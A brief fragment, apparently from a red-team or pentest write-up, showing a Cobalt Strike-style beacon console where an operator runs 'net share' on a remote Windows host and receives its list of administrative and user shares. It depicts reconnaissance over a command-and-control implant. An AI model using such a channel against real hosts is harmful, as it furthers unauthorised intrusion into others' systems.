 beacon> shell net share
[*] Tasked beacon to run: net share
[+] host called home, sent: 40 bytes
[+] received output:
共享名 资源 注解
-------------------------------------------------------------------------------
IPC$ 远程 IPC
C$ C:\ 默认共享
ADMIN$ C:\Windows 远程管理
C C:\
Users C:\Users
命令成功完成。